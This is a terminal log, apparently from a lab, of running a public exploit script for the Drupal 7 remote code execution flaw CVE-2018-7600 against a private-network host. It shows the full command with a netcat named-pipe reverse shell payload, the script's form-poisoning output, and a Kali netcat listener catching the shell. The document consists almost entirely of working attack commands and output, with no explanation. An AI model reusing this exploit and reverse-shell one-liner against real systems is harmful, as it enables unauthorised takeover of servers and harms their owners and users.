 PS E:\exp\CVE-2018-7600-master> python .\drupa7-CVE-2018-7600.py http://10.35.69
.208/drupal/ -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.35.69.
35 4444 >/tmp/f;"
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-4urZRtnnve-ena4M9a689h9UIECeQC3_MfFXB6iu7MI
[*] Triggering exploit to execute: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
 2>&1|nc 10.35.69.35 4444 >/tmp/f;
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:08:47:6f brd ff:ff:ff:ff:ff:ff
inet 10.35.69.208/22 brd 10.35.71.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe08:476f/64 scope link
valid_lft forever preferred_lft forever
$ ^C
┌──(kali㉿kali)-[~/桌面]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.35.69.35] from (UNKNOWN) [10.35.69.208] 55294
/bin/sh: 0: can't access tty; job control turned off
$ $
$
$
$
$
$